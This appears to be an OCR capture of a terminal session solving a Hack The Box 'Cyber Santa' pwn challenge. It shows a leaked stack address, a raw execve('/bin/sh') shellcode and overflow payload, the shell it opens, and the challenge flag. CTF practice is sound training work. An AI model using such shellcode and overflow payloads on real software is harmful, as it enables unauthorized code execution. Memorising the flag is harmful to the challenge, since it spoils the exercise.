 kali@kali: ~/Documents/HTB/cyber santa/pwn_sleigh
File Actions Edit View Help
1. Repair ⚒
2. Abandon 🏃
>
1
[!] There is something written underneath the sleigh: [
[*] leak address of variable: 0×7ffc8fb13050
b'1\xc0H\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xffH\xf7\xdbST_\x99RWT^\xb0;\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAP0\xb1\x8f\xfc\x7f\x00\x00'
[*] Switching to interactive mode
[*] This might help the repair team to fix it. What shall they do?
>
[-] Unfortunately, the sleigh could not be repaired! ☹
$ ls
flag.txt  sleigh
$ cat flag.txt
HTB{d4sh1nG_thr0ugH_th3_sn0w_1n_4_0n3_h0r53_0p3n_sl31gh!!!}
$